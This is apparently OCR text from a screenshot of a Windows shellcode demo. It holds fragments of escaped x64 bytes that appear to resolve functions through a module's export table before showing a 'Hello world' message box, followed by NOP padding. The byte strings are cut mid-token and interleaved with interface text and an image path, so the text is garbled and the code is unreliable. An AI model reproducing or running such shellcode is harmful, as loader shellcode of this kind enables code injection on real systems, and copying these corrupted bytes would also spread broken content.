 \x00\x00\x00\x4d\x8b\x40\x18\x4d\x8d\x60\x10\x4d\x8b\x04\x2
60\x48\x8b\xf1\xac\x84\xc0\x74\x26\x8a\x27\x80\xfc\x61\x7c\
\xe0\x75\x08\x48\xff\xc7\x48\xff\xc7\ \x8b\x00\x4
Message
48\x33\xc0\xe9\xa7\x00\x00\x00\x49\x8b 44\x8b\x4b\
\x81\xc1\x88\x00\x00\x00\x45\x8b\x29\ \x75\x08\x4
Hello world
00\x00\x00\x4e\x8d\x04\x2b\x45\x8b\x71 03\xf5\x41\
\x50\x20\x4c\x03\xd3\xff\xc9\x4d\x8d\ \x8b\x39\x4
OK
f2\xa6\x75\x08\x8a\x06\x84\xc0\x74\x09\xeb\xf5\xe2\xe6\x48\
\x8b\x48\x24\x4c\x03\xcb\x66\x41\x8b\x0c\x49\x45\x8b\x48\x1
8b\x04\x89\x49\x3b\xc5\x7c\x2f\x49\x3b\xc6\x73\x2a\x48\x8d\
\x24\x30\x4c\x8b\xe7\xa4\x80\x3e\x2e\x75\xfa\xa4\xc7\x07\x4
8b\xcc\x41\xff\xd7\x49\x8b\xcc\x48\x8b\xd6\xe9\x14\xff\xff\
\x83\xc4\x28\xc3\x00\x90\x90\x90\x90\x90\x90
Type here to search